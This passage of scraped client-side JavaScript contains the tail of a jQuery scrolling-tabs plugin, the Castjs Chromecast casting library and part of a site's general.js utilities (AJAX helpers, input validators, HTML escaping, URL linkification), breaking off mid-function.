        $navTabs = $container.find('.scrtabs-tab-container .nav-tabs'),
        $currTabContentPanesContainer = $container.find('.tab-content'),
        isInitTabsRequired = false,
        refreshData = {
          options: options,
          updatedTabsArray: instanceData.tabs,
          propNames: instanceData.propNames,
          ignoreTabPanes: instanceData.ignoreTabPanes,
          $navTabs: $navTabs,
          $currTabLis: $navTabs.find('> li'),
          $currTabContentPanesContainer: $currTabContentPanesContainer,
          $currTabContentPanes: $currTabContentPanesContainer.find('.tab-pane')
        };

    // to preserve the tab positions if we're just adding or removing
    // a tab, don't completely rebuild the tab structure, but check
    // for differences between the new tabs array and the old
    if (checkForTabAdded(refreshData)) {
      isInitTabsRequired = true;
    }

    if (checkForTabsOrderChanged(refreshData)) {
      isInitTabsRequired = true;
    }

    if (checkForTabsRemovedOrUpdated(refreshData)) {
      isInitTabsRequired = true;
    }

    if (isInitTabsRequired) {
      scroller.initTabs();
    }

    return isInitTabsRequired;
  }

  function refreshTargetElementInstance($container, options) {
    if (!$container.data('scrtabs')) { // target element doesn't have plugin on it
      return;
    }

    // force a refresh if the tabs are static html or they're data-driven
    // but the data didn't change so we didn't call initTabs()
    if ($container.data('scrtabs').isWrapperOnly || !refreshDataDrivenTabs($container, options)) {
      $('body').trigger(CONSTANTS.EVENTS.FORCE_REFRESH);
    }
  }

  function scrollToActiveTab() {
    var $targetElInstance = $(this),
        scrtabsData = $targetElInstance.data('scrtabs');

    if (!scrtabsData) {
      return;
    }

    scrtabsData.scroller.scrollToActiveTab();
  }

  function wrapNavTabsInstanceInScroller($navTabsInstance, settings, readyCallback, attachTabContentToDomCallback) {
    var $scroller = tabElements.getNewElScrollerElementWrappingNavTabsInstance($navTabsInstance.clone(true), settings), // use clone because we replaceWith later
        scrollingTabsControl = new ScrollingTabsControl($scroller),
        navTabsInstanceData = $navTabsInstance.data('scrtabs');

    if (!navTabsInstanceData) {
      $navTabsInstance.data('scrtabs', {
        scroller: $scroller
      });
    } else {
      navTabsInstanceData.scroller = $scroller;
    }

    $navTabsInstance.replaceWith($scroller.css('visibility', 'hidden'));

    if (settings.tabClickHandler && (typeof settings.tabClickHandler === 'function')) {
      $scroller.hasTabClickHandler = true;
      scrollingTabsControl.tabClickHandler = settings.tabClickHandler;
    }

    $scroller.initTabs = function () {
      scrollingTabsControl.initTabs(settings,
                                    $scroller,
                                    readyCallback,
                                    attachTabContentToDomCallback);
    };

    $scroller.scrollToActiveTab = function() {
      scrollingTabsControl.scrollToActiveTab(settings);
    };

    $scroller.initTabs();

    listenForDropdownMenuTabs($scroller);

    return $scroller;
  }



  ////////////////////////

  var methods = {
    destroy: function() {
      var $targetEls = this;

      return $targetEls.each(destroyPlugin);
    },

    init: function(options) {
      var $targetEls = this,
          targetElsLastIndex = $targetEls.length - 1,
          settings = $.extend({}, $.fn.scrollingTabs.defaults, options || {});

      // ---- tabs NOT data-driven -------------------------
      if (!settings.tabs) {

        // just wrap the selected .nav-tabs element(s) in the scroller
        return $targetEls.each(function(index) {
          var dataObj = {
                isWrapperOnly: true
              },
              $targetEl = $(this).data({ scrtabs: dataObj }),
              readyCallback = (index < targetElsLastIndex) ? null : function() {
                $targetEls.trigger(CONSTANTS.EVENTS.TABS_READY);
              };

          wrapNavTabsInstanceInScroller($targetEl, settings, readyCallback);
        });

      }

      // ---- tabs data-driven -------------------------
      return $targetEls.each(function (index) {
        var $targetEl = $(this),
            readyCallback = (index < targetElsLastIndex) ? null : function() {
              $targetEls.trigger(CONSTANTS.EVENTS.TABS_READY);
            };

        buildNavTabsAndTabContentForTargetElementInstance($targetEl, settings, readyCallback);
      });
    },

    refresh: function(options) {
      var $targetEls = this,
          settings = $.extend({}, $.fn.scrollingTabs.defaults, options || {});

      return $targetEls.each(function () {
        refreshTargetElementInstance($(this), settings);
      });
    },

    scrollToActiveTab: function() {
      return this.each(scrollToActiveTab);
    }
  };


  $.fn.scrollingTabs = function(methodOrOptions) {

    if (methods[methodOrOptions]) {
      return methods[methodOrOptions].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (!methodOrOptions || (typeof methodOrOptions === 'object')) {
      return methods.init.apply(this, arguments);
    } else {
      $.error('Method ' + methodOrOptions + ' does not exist on $.scrollingTabs.');
    }
  };

  $.fn.scrollingTabs.defaults = {
    tabs: null,
    propPaneId: 'paneId',
    propTitle: 'title',
    propActive: 'active',
    propDisabled: 'disabled',
    propContent: 'content',
    ignoreTabPanes: false,
    scrollToTabEdge: true,
    disableScrollArrowsOnFullyScrolled: true,
    forceActiveTab: false,
    reverseScroll: false,
    widthMultiplier: 1,
    tabClickHandler: null,
    cssClassLeftArrow: 'glyphicon glyphicon-chevron-left',
    cssClassRightArrow: 'glyphicon glyphicon-chevron-right'
  };



}(jQuery, window));


--- FILE ---
content_type: application/javascript
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-js/google-chrome-cast-videos.js?v=2
body_size: 16678
content:
/***************************************************************************
 * SmartWeights, Inc. Confidential
 * _______________________________
 * [2015] - [2016] SmartWeights, Inc. All Rights Reserved.
 * NOTICE: All information contained herein is, and remains
 * the property of SmartWeights Incorporated and its suppliers,
 * if any. The intellectual and technical concepts contained
 * herein are proprietary to SmartWeights Incorporated
 * and its suppliers and may be covered by U.S. and Foreign Patents,
 * patents in process, and are protected by trade secret or copyright law.
 * Dissemination of this information or reproduction of this material
 * is strictly forbidden unless prior written permission is obtained
 * from SmartWeights Incorporated.
 ***************************************************************************/
if (window.chrome && !window.chrome.cast) {
  var a = document.createElement("script");
  (a.src =
    "https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"),
    document.head.appendChild(a);
}
class Castjs {
  constructor(a = {}) {
    var b = ["tab_and_origin_scoped", "origin_scoped", "page_scoped"];
    (a.joinpolicy && -1 !== b.indexOf(a.joinpolicy)) ||
      (a.joinpolicy = "tab_and_origin_scoped"),
      (a.receiver && "" !== a.receiver) || (a.receiver = "CC1AD845"),
      (this._events = {}),
      (this._player = null),
      (this._controller = null),
      (this.version = "v5.1.0"),
      (this.receiver = a.receiver),
      (this.joinpolicy = a.joinpolicy),
      (this.available = !1),
      (this.connected = !1),
      (this.device = "Chromecast"),
      (this.src = ""),
      (this.title = ""),
      (this.description = ""),
      (this.poster = ""),
      (this.subtitles = []),
      (this.volumeLevel = 1),
      (this.muted = !1),
      (this.paused = !1),
      (this.time = 0),
      (this.timePretty = "00:00:00"),
      (this.duration = 0),
      (this.durationPretty = "00:00:00"),
      (this.progress = 0),
      (this.state = "disconnected"),
      this._init();
  }
  _getBrowser() {
    return navigator.userAgent.toLowerCase().indexOf("firefox") > -1
      ? "Firefox: Please enable casting, click here: https://googlechromecast.com/how-to-cast-firefox-to-tv/"
      : navigator.userAgent.toLowerCase().indexOf("opr/") > -1
      ? "Opera: Please enable casting, click here: https://googlechromecast.com/how-to-cast-opera-browser-to-tv-using-google-chromecast/"
      : navigator.userAgent.toLowerCase().indexOf("iron safari") > -1
      ? "Iron Safari: Please enable casting, click here: https://googlechromecast.com/how-to-cast-opera-browser-to-tv-using-google-chromecast/"
      : navigator.brave
      ? "Brave: Please enable casting, click here: https://googlechromecast.com/how-to-cast-brave-browser-to-chromecast/"
      : "This Browser";
  }
  _init(a = 0) {
    if (
      !window.chrome ||
      !window.chrome.cast ||
      !window.chrome.cast.isAvailable
    )
      return a++ > 20
        ? this.trigger(
            "error",
            "Casting is not enabled in " + this._getBrowser()
          )
        : setTimeout(this._init.bind(this), 250, a);
    clearInterval(this.intervalIsAvailable),
      cast.framework.CastContext.getInstance().setOptions({
        receiverApplicationId: this.receiver,
        autoJoinPolicy: this.joinpolicy,
        language: "en-US",
        resumeSavedSession: !0,
      }),
      (this._player = new cast.framework.RemotePlayer()),
      (this._controller = new cast.framework.RemotePlayerController(
        this._player
      )),
      this._controller.addEventListener(
        "isConnectedChanged",
        this._isConnectedChanged.bind(this)
      ),
      this._controller.addEventListener(
        "isMediaLoadedChanged",
        this._isMediaLoadedChanged.bind(this)
      ),
      this._controller.addEventListener(
        "isMutedChanged",
        this._isMutedChanged.bind(this)
      ),
      this._controller.addEventListener(
        "isPausedChanged",
        this._isPausedChanged.bind(this)
      ),
      this._controller.addEventListener(
        "currentTimeChanged",
        this._currentTimeChanged.bind(this)
      ),
      this._controller.addEventListener(
        "durationChanged",
        this._durationChanged.bind(this)
      ),
      this._controller.addEventListener(
        "volumeLevelChanged",
        this._volumeLevelChanged.bind(this)
      ),
      this._controller.addEventListener(
        "playerStateChanged",
        this._playerStateChanged.bind(this)
      ),
      (this.available = !0),
      this.trigger("available");
  }
  _isMediaLoadedChanged() {
    this._player.isMediaLoaded &&
      setTimeout(() => {
        if (this._player.mediaInfo) {
          for (var b in ((this.device =
            cast.framework.CastContext.getInstance()
              .getCurrentSession()
              .getCastDevice().friendlyName || this.device),
          (this.src = this._player.mediaInfo.contentId),
          (this.title = this._player.title || null),
          (this.description = this._player.mediaInfo.metadata.subtitle || null),
          (this.poster = this._player.imageUrl || null),
          (this.subtitles = []),
          (this.volumeLevel = this.volumeLevel =
            Number(this._player.volumeLevel.toFixed(1))),
          (this.muted = this._player.isMuted),
          (this.paused = this._player.isPaused),
          (this.time = Math.round(this._player.currentTime, 1)),
          (this.timePretty = this._controller.getFormattedTime(this.time)),
          (this.duration = this._player.duration),
          (this.durationPretty = this._controller.getFormattedTime(
            this._player.duration
          )),
          (this.progress = this._controller.getSeekPosition(
            this.time,
            this._player.duration
          )),
          (this.state = this._player.playerState.toLowerCase()),
          this._player.mediaInfo.tracks))
            "TEXT" === this._player.mediaInfo.tracks[b].type &&
              this.subtitles.push({
                label: this._player.mediaInfo.tracks[b].name,
                src: this._player.mediaInfo.tracks[b].trackContentId,
              });
          var a = cast.framework.CastContext.getInstance()
            .getCurrentSession()
            .getSessionObj().media[0].activeTrackIds;
          a &&
            a.length &&
            this.subtitles[a[0]] &&
            (this.subtitles[a[0]].active = !0);
        }
      });
  }
  _isConnectedChanged() {
    (this.connected = this._player.isConnected),
      this.connected &&
        (this.device =
          cast.framework.CastContext.getInstance()
            .getCurrentSession()
            .getCastDevice().friendlyName || this.device),
      (this.state = this.connected ? "connected" : "disconnected"),
      this.trigger("statechange"),
      this.trigger(this.connected ? "connect" : "disconnect");
  }
  _currentTimeChanged() {
    var a = this.time;
    (this.time = Math.round(this._player.currentTime, 1)),
      (this.duration = this._player.duration),
      (this.progress = this._controller.getSeekPosition(
        this.time,
        this.duration
      )),
      (this.timePretty = this._controller.getFormattedTime(this.time)),
      (this.durationPretty = this._controller.getFormattedTime(this.duration)),
      (a != this.time || this._player.isPaused) && this.trigger("timeupdate");
  }
  _durationChanged() {
    this.duration = this._player.duration;
  }
  _volumeLevelChanged() {
    (this.volumeLevel = Number(this._player.volumeLevel.toFixed(1))),
      this._player.isMediaLoaded && this.trigger("volumechange");
  }
  _isMutedChanged() {
    var a = this.muted;
    (this.muted = this._player.isMuted),
      a != this.muted && this.trigger(this.muted ? "mute" : "unmute");
  }
  _isPausedChanged() {
    (this.paused = this._player.isPaused), this.paused && this.trigger("pause");
  }
  _playerStateChanged() {
    if (((this.connected = this._player.isConnected), this.connected))
      switch (
        ((this.device =
          cast.framework.CastContext.getInstance()
            .getCurrentSession()
            .getCastDevice().friendlyName || this.device),
        (this.state = this._player.playerState.toLowerCase()),
        this.state)
      ) {
        case "idle":
          return (
            (this.state = "ended"),
            this.trigger("statechange"),
            this.trigger("end"),
            this
          );
        case "buffering":
          return (
            (this.time = Math.round(this._player.currentTime, 1)),
            (this.duration = this._player.duration),
            (this.progress = this._controller.getSeekPosition(
              this.time,
              this.duration
            )),
            (this.timePretty = this._controller.getFormattedTime(this.time)),
            (this.durationPretty = this._controller.getFormattedTime(
              this.duration
            )),
            this.trigger("statechange"),
            this.trigger("buffering"),
            this
          );
        case "playing":
          return (
            setTimeout(() => {
              this.trigger("statechange"), this.trigger("playing");
            }),
            this
          );
      }
  }
  on(a, b) {
    return (
      this._events[a] || (this._events[a] = []), this._events[a].push(b), this
    );
  }
  off(a) {
    return (
      a ? this._events[a] && (this._events[a] = []) : (this._events = {}), this
    );
  }
  trigger(a) {
    var c = Array.prototype.slice.call(arguments, 1);
    for (var b in this._events[a])
      setTimeout(() => {
        this._events[a][b].apply(this, c);
      }, 1);
    if ("error" === a) return this;
    for (var b in this._events.event)
      setTimeout(() => {
        this._events.event[b].apply(this, [a]);
      }, 1);
    return this;
  }
  cast(g, d = {}) {
    if (!g) return this.trigger("error", "No media source specified.");
    for (var f in ((d.src = g), d)) d.hasOwnProperty(f) && (this[f] = d[f]);
    if (cast.framework.CastContext.getInstance().getCurrentSession()) {
      var a = new chrome.cast.media.MediaInfo(this.src);
      if (
        ((a.metadata = new chrome.cast.media.GenericMediaMetadata()),
        this.subtitles.length)
      ) {
        (a.textTrackStyle = new chrome.cast.media.TextTrackStyle()),
          (a.textTrackStyle.backgroundColor = "#00000000"),
          (a.textTrackStyle.edgeColor = "#00000016"),
          (a.textTrackStyle.edgeType = "DROP_SHADOW"),
          (a.textTrackStyle.fontFamily = "CASUAL"),
          (a.textTrackStyle.fontScale = 1),
          (a.textTrackStyle.foregroundColor = "#FFFFFF"),
          (a.textTrackStyle = { ...a.textTrackStyle, ...this.subtitleStyle });
        var h = [];
        for (var b in this.subtitles) {
          var c = new chrome.cast.media.Track(b, "TEXT");
          (c.name = this.subtitles[b].label),
            (c.subtype = "CAPTIONS"),
            (c.trackContentId = this.subtitles[b].src),
            (c.trackContentType = "text/vtt"),
            (c.trackId = parseInt(b)),
            h.push(c);
        }
        a.tracks = h;
      }
      (a.metadata.images = [new chrome.cast.Image(this.poster)]),
        (a.metadata.title = this.title),
        (a.metadata.subtitle = this.description);
      var e = new chrome.cast.media.LoadRequest(a);
      if (
        ((e.currentTime = this.time),
        (e.autoplay = !this.paused),
        this.subtitles.length)
      ) {
        for (var b in this.subtitles)
          if (this.subtitles[b].active) {
            e.activeTrackIds = [parseInt(b)];
            break;
          }
      }
      cast.framework.CastContext.getInstance()
        .getCurrentSession()
        .loadMedia(e)
        .then(
          () => (
            (this.device =
              cast.framework.CastContext.getInstance()
                .getCurrentSession()
                .getCastDevice().friendlyName || this.device),
            this.paused && this._controller.playOrPause(),
            this
          ),
          (a) => this.trigger("error", a)
        );
    } else
      cast.framework.CastContext.getInstance()
        .requestSession()
        .then(
          () => {
            if (!cast.framework.CastContext.getInstance().getCurrentSession())
              return this.trigger(
                "error",
                "Could not connect with the cast device"
              );
            var a = new chrome.cast.media.MediaInfo(this.src);
            if (
              ((a.metadata = new chrome.cast.media.GenericMediaMetadata()),
              this.subtitles.length)
            ) {
              (a.textTrackStyle = new chrome.cast.media.TextTrackStyle()),
                (a.textTrackStyle.backgroundColor = "#00000000"),
                (a.textTrackStyle.edgeColor = "#00000016"),
                (a.textTrackStyle.edgeType = "DROP_SHADOW"),
                (a.textTrackStyle.fontFamily = "CASUAL"),
                (a.textTrackStyle.fontScale = 1),
                (a.textTrackStyle.foregroundColor = "#FFFFFF"),
                (a.textTrackStyle = {
                  ...a.textTrackStyle,
                  ...this.subtitleStyle,
                });
              var e = [];
              for (var b in this.subtitles) {
                var c = new chrome.cast.media.Track(b, "TEXT");
                (c.name = this.subtitles[b].label),
                  (c.subtype = "CAPTIONS"),
                  (c.trackContentId = this.subtitles[b].src),
                  (c.trackContentType = "text/vtt"),
                  (c.trackId = parseInt(b)),
                  e.push(c);
              }
              a.tracks = e;
            }
            (a.metadata.images = [new chrome.cast.Image(this.poster)]),
              (a.metadata.title = this.title),
              (a.metadata.subtitle = this.description);
            var d = new chrome.cast.media.LoadRequest(a);
            if (
              ((d.currentTime = this.time),
              (d.autoplay = !this.paused),
              this.subtitles.length)
            ) {
              for (var b in this.subtitles)
                if (this.subtitles[b].active) {
                  d.activeTrackIds = [parseInt(b)];
                  break;
                }
            }
            cast.framework.CastContext.getInstance()
              .getCurrentSession()
              .loadMedia(d)
              .then(
                () => (
                  (this.device =
                    cast.framework.CastContext.getInstance()
                      .getCurrentSession()
                      .getCastDevice().friendlyName || this.device),
                  this.paused && this._controller.playOrPause(),
                  this
                ),
                (a) => this.trigger("error", a)
              );
          },
          (a) => ("cancel" !== a && this.trigger("error", a), this)
        );
  }
  seek(a, b) {
    return (
      b && (a = this._controller.getSeekTime(a, this._player.duration)),
      (this._player.currentTime = a),
      this._controller.seek(),
      this
    );
  }
  volume(a) {
    return (
      (this._player.volumeLevel = a), this._controller.setVolumeLevel(), this
    );
  }
  play() {
    return this.paused && this._controller.playOrPause(), this;
  }
  pause() {
    return this.paused || this._controller.playOrPause(), this;
  }
  mute() {
    return this.muted || this._controller.muteOrUnmute(), this;
  }
  unmute() {
    return this.muted && this._controller.muteOrUnmute(), this;
  }
  subtitle(a) {
    var b = new chrome.cast.media.EditTracksInfoRequest([parseInt(a)]);
    cast.framework.CastContext.getInstance()
      .getCurrentSession()
      .getSessionObj()
      .media[0].editTracksInfo(
        b,
        () => {
          for (var b in this.subtitles)
            delete this.subtitles[b].active,
              b == a && (this.subtitles[b].active = !0);
          return this.trigger("subtitlechange");
        },
        (a) => this.trigger("error", a)
      );
  }
  disconnect() {
    return (
      cast.framework.CastContext.getInstance().endCurrentSession(!0),
      this._controller.stop(),
      (this.connected = !1),
      (this.device = "Chromecast"),
      (this.src = ""),
      (this.title = ""),
      (this.description = ""),
      (this.poster = ""),
      (this.subtitles = []),
      (this.volumeLevel = 1),
      (this.muted = !1),
      (this.paused = !1),
      (this.time = 0),
      (this.timePretty = "00:00:00"),
      (this.duration = 0),
      (this.durationPretty = "00:00:00"),
      (this.progress = 0),
      (this.state = "disconnected"),
      this.trigger("disconnect"),
      this
    );
  }
}
"undefined" != typeof module && (module.exports = Castjs);


--- FILE ---
content_type: application/javascript
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-js/general.js?v=422
body_size: 17994
content:
/***************************************************************************
* SmartWeights, Inc. Confidential
* _______________________________
* [2015] - [2016] SmartWeights, Inc. All Rights Reserved.
* NOTICE: All information contained herein is, and remains
* the property of SmartWeights Incorporated and its suppliers,
* if any. The intellectual and technical concepts contained
* herein are proprietary to SmartWeights Incorporated
* and its suppliers and may be covered by U.S. and Foreign Patents,
* patents in process, and are protected by trade secret or copyright law.
* Dissemination of this information or reproduction of this material
* is strictly forbidden unless prior written permission is obtained
* from SmartWeights Incorporated.
***************************************************************************/

function doAjax(url, responseElementId, onLoading, onInternetError, callback)
{
    if ( ( responseElementId != null ) && ( onLoading != null ) )
    {
        $('#' + responseElementId).html(onLoading);
    }
    $.ajax({
        type : 'get',
        url : url,
        success : function(response) {
            if ( responseElementId != null )
            {
                $('#' + responseElementId).html(response);
            }
            if ( callback )
            {
                callback();
            }
        },
        error : function() {
            if ( ( responseElementId != null ) && ( onInternetError != null ) )
            {
                $('#' + responseElementId).html(onInternetError);
            }
            if ( callback )
            {
                callback();
            }
        }
    });
    return false;
}

function doAjaxTable(url, responseElementId, onLoading, onInternetError, callback)
{
    if ( ( responseElementId != null ) && ( onLoading != null ) )
    {
        var table = document.getElementById(responseElementId);
        var rowLast = table.rows[table.rows.length - 1];
        var cellLast = rowLast.cells[0];
        cellLast.innerHTML = onLoading;
    }
    $.ajax({
        type : 'get',
        url : url,
        success : function(response) {
            var table = document.getElementById(responseElementId);
            var rowLast = table.rows[table.rows.length - 1];
            var cellLast = rowLast.cells[0];
            if ( responseElementId != null )
            {
                response = response.trim();
                if ( response.substring(0, 4) == "<tr " || response.substring(0, 4) == "<tr>" )
                {
                    table.deleteRow(table.rows.length - 1);
                    $('#' + responseElementId).append(response);
                }
                else
                {
                    cellLast.innerHTML = response;
                }
            }
            if ( callback )
            {
                callback();
            }
        },
        error : function() {
            if ( ( responseElementId != null ) && ( onInternetError != null ) )
            {
                var table = document.getElementById(responseElementId);
                var rowLast = table.rows[table.rows.length - 1];
                var cellLast = rowLast.cells[0];
                cellLast.innerHTML = onInternetError;
            }
            if ( callback )
            {
                callback();
            }
        }
    });
    return false;
}

function doAjaxForCallbackResponse(url, responseElementId, onLoading, onInternetError, callback)
{
    if ( ( responseElementId != null ) && ( onLoading != null ) )
    {
        $('#' + responseElementId).html(onLoading);
    }
    $.ajax({
        type : 'GET',
        url : url,
        success : function(response) {
            if ( responseElementId != null )
            {
                $('#' + responseElementId).html('');
            }
            if ( callback )
            {
                callback(response);
            }
        },
        error : function() {
            if ( ( responseElementId != null ) && ( onInternetError != null ) )
            {
                $('#' + responseElementId).html(onInternetError);
            }
            if ( callback )
            {
                callback(false);
            }
        }
    });
    return false;
}

function doAjaxPostForCallbackResponse(url, responseElementId, onLoading, onInternetError, callback, data)
{
    if ( ( responseElementId != null ) && ( onLoading != null ) )
    {
        $('#' + responseElementId).html(onLoading);
    }
    $.ajax({
        type : 'POST',
        url : url,
        data: data,
        success : function(response) {
            if ( responseElementId != null )
            {
                $('#' + responseElementId).html(response);
            }
            if ( callback )
            {
                callback(response);
            }
        },
        error : function() {
            if ( ( responseElementId != null ) && ( onInternetError != null ) )
            {
                $('#' + responseElementId).html(onInternetError);
            }
            if ( callback )
            {
                callback(null);
            }
        }
    });
    return false;
}

function doAjaxPostWithHeadersForCallbackResponse(url, responseElementId, onLoading, onInternetError, callback, data, headers)
{
    if ( ( responseElementId != null ) && ( onLoading != null ) )
    {
        $('#' + responseElementId).html(onLoading);
    }
    $.ajax({
        type : 'POST',
        url : url,
        data: data,
        headers: headers,
        success : function(response, status, xhr) {
            if ( responseElementId != null )
            {
                $('#' + responseElementId).html(response);
            }
            if ( callback )
            {
                callback(status, response);
            }
        },
        error : function(error) {
            if ( ( responseElementId != null ) && ( onInternetError != null ) )
            {
                $('#' + responseElementId).html(onInternetError);
            }
            if ( callback )
            {
                callback('error', error);
            }
        }
    });
    return false;
}

function doAjaxGetWithHeadersForCallbackResponse(url, responseElementId, onLoading, onInternetError, callback, headers)
{
    if ( ( responseElementId != null ) && ( onLoading != null ) )
    {
        $('#' + responseElementId).html(onLoading);
    }
    $.ajax({
        type : 'GET',
        url : url,
        headers: headers,
        success : function(response, status, xhr) {
            if ( responseElementId != null )
            {
                $('#' + responseElementId).html(response);
            }
            if ( callback )
            {
                callback(status, response);
            }
        },
        error : function() {
            if ( ( responseElementId != null ) && ( onInternetError != null ) )
            {
                $('#' + responseElementId).html(onInternetError);
            }
            if ( callback )
            {
                callback('error', null);
            }
        }
    });
    return false;
}

function ParseInt(value)
{
    if ( value == null )
    {
        return 0;
    }
    if ( value == "" )
    {
        return 0;
    }
    var ret = parseInt(value);
    if ( isNaN(ret) )
    {
        return 0;
    }
    return ret;
}

function ParseFloat(value)
{
    if ( value == null )
    {
        return 0.0;
    }
    if ( value == "" )
    {
        return 0.0;
    }
    var ret = parseFloat(value);
    if ( isNaN(ret) )
    {
        return 0;
    }
    return ret;
}

function GenerateRandomString(length)
{
    var randomString     = '';
    var characters       = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ )
    {
        randomString += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return randomString;
}

function RestrictSpace(evt)
{
    var charCode = evt ? evt.which : window.event.keyCode;
    if ( charCode == 32 )
    {
        return false;
    }
    return true;
}

function IsIntegerNumber(evt)
{
    evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if ( charCode > 31 && ( charCode < 48 || charCode > 57 ) )
    {
        return false;
    }
    return true;
}

function IsIntegerNumberWithComma(evt)
{
    evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if ( typeof charCode == 'undefined' ) return false;
    if ( ( charCode > 31 && charCode < 44 ) || ( charCode > 44 && charCode < 48 ) || ( charCode > 57 ) )
    {
        return false;
    }
    return true;
}

function IsIntegerNumberWithLimit(evt, obj, limit)
{
    setTimeout(function(){
        $(obj).val(obj.value.replace(/\D+/g, ''));
        if ( !IsIntegerNumber(evt) )
            return false;
        evt = (evt) ? evt : window.event;
        var charCode = (evt.which) ? evt.which : evt.keyCode;
        if ( charCode == 8 || charCode == 46 )
            return true;
        var len = $(obj).val().length;
        if ( ( evt.type == 'paste' ) && ( len == 0 ) )
            return false;
        if ( len >= limit )
            return false;
        return true;
    }, 2);
}

function CheckMinMaxValue(obj)
{
    var min = parseInt($(obj).attr('min')),
        max = parseInt($(obj).attr('max')),
        val = $(obj).val();
    if ( max && val > max )
    {
        var maxLength = max.toString().length;
        while( maxLength )
        {
            val = val.toString();
            val = parseInt(val.substring(0,maxLength));
            maxLength --;
            if ( val <= max )
            {
                maxLength = false;
            }
        }
    }
    else if ( min && val != '' && val < min )
    {
        val = min;
    }
    $(obj).val(val);
}

function IsDecimalNumber(evt, isNegative)
{
    evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if ( typeof charCode == 'undefined' ) return false;
    if ( charCode == 46 )
    {
        return true;
    }
    if ( isNegative && charCode == 45 )
    {
        return true;
    }
    if ( charCode > 31 && (charCode < 48 || charCode > 57) )
    {
        return false;
    }
    return true;
}

function IsAlphaNumeric(e)
{
    var regex = new RegExp("^[a-zA-Z0-9]+$");
    var str = String.fromCharCode(!e.charCode ? e.which : e.charCode);
    if ( regex.test(str) )
    {
        return true;
    }
    e.preventDefault();
    return false;
}

function IsDecimalNumberWithLimit(evt, obj, beforeDecimalLimit, afterDecimalLimit, isNegative)
{
    if ( !IsDecimalNumber(evt, isNegative) ) return false;
    evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    if ( typeof charCode == 'undefined' ) return false;
    var isNegativeStr = $(obj).val();
    var isNegativePos = isNegativeStr.search('-');
    var len = $(obj).val().length;
    var index = $(obj).val().indexOf('.');
    var number = $(obj).val().split('.');
    if ( isNegative && charCode == 45 )
    {
        if ( len == 0 ) return true;
        return false;
    }
    if ( len == 0 && charCode == 46 ) return false;
    if ( index >= 0 && charCode == 46 ) return false;
    if ( isNegative && isNegativePos == 0 )
    {
        len = len - 1;
    }
    if ( index > 0 )
    {
        var caratPos = GetCursorPosition(obj);
        var beforeDecimalLen = number[0].length;
        var afterDecimalLen = number[1].length;
        if ( caratPos < index && beforeDecimalLen >= beforeDecimalLimit ) return false;
        else if ( caratPos > index && afterDecimalLen >= afterDecimalLimit ) return false;
        else if ( caratPos == index )
        {
            if ( beforeDecimalLen >= beforeDecimalLimit ) return false;
        }
    }
    if ( index < 0 ) 
    {
        if ( len >= beforeDecimalLimit && charCode != 46 ) return false;
    }
    return true;
}

function IsDecimalNumberWithLimitAndMinMaxCharCode(evt, obj, beforeDecimalLimit, afterDecimalLimit, isNegative, minCharCode, maxCharCode)
{
    if ( !IsDecimalNumberWithLimit(evt, obj, beforeDecimalLimit, afterDecimalLimit, isNegative) ) return false;
    evt = (evt) ? evt : window.event;
    var charCode = (evt.which) ? evt.which : evt.keyCode;
    var index = $(obj).val().indexOf('.');
    var number = $(obj).val().split('.');
    if ( index > 0)
    {
        var newValue = String.fromCharCode(charCode);
        var afterDecimalVal = number[1];
        var afterDecimalLen = afterDecimalVal.length;
        if ( afterDecimalLen > 0 )
        {
            var add = parseInt(parseInt(afterDecimalVal) + newValue);
            if ( add > 60 )
            {
                return false;
            }
        } else if (charCode < minCharCode || charCode > maxCharCode) {
            return false;
        }
    }
    return true;
}

function GetCursorPosition(o) 
{
    if (o.createTextRange) 
    {
        var r = document.selection.createRange().duplicate();
        r.moveEnd('character', o.val().length);
        if (r.text == '') return o.val().length
        return o.val().lastIndexOf(r.text);
    } 
    else 
    {
        return o.selectionStart;  
    }
}

function IsHexaDecimal(e)
{
    var regex = new RegExp("^[a-fA-F0-9]+$");
    var str = String.fromCharCode(!e.charCode ? e.which : e.charCode);
    if ( regex.test(str) )
    {
        return true;
    }
    e.preventDefault();
    return false;
}

function MonthToName(month)
{
    if ( month === null )
    {
        return '';
    }
    var monthNames = ["Jan", "Feb", "Mar", "Apr", "May", "Jun","Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
    return monthNames[month];
}

function BindVideoPlayer(elementId)
{
    $("#" + elementId).flowplayer({ swf: "plugins/flowplayer.swf", fullscreen: true, embed: true, autoPlay: false, autoBuffering: false });
}

function HtmlEntities(str)
{
    return str.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;').replace(/\'/g, '&apos;');
}

function PutHtmlTags(str)
{
    return str.replace(/\n/g, '<br/>').replace(/\t/g, '&nbsp;&nbsp;&nbsp;&nbsp;');
}

function ParseUrls(str)
{
    var value = '';
    var strArray = str.split(' ');
    for(var i = 0; i < strArray.length; i++) {
        value += strArray[i].replace(/((https?|ftp):\/\/)?([a-z0-9+!*(),;?&=.-]+(:[a-z0-9+!*(),;?&=.-]+)?@)?([a-z0-9\-\.]*)\.(([a-z]{2,4})|([0-9]{1,3}\.([0-9]{1,3})\.([0-9]{1,3})))(:[0-9]{2,5})?(\/([a-z0-9+%-]\.?)+)*\/?(\?[a-z+&$_.-][a-z0-9;:@&%=+\/.-]*)?(#[a-z_.-][a-z0-9+$%_.-]*)?/i, function(url) {
            return '<a target="_blank" href="' + url + '">' + url + '</a>';
        });
        value += ' ';
    }
    return value;
}

function IsIntegerNumberOnPaste(obj)
{
    setTimeout(function(){
        $(obj).val(obj.value.replace(/\D+/g, ''));
    }, 1);
}

function AjaxCallBack()
{
    AjaxProcess = true;
}

function LoadMoreAfterScrollDownToBottom(id)
{    
    if ( AjaxProcess )
    {        
        if ( $(window).scrollTop() >= ( $(document).height() - $(window).height() ) * 0.9 )
        {            
            AjaxProcess = false;
            var Offset = $('#' + id + ' input.offset:last').val();
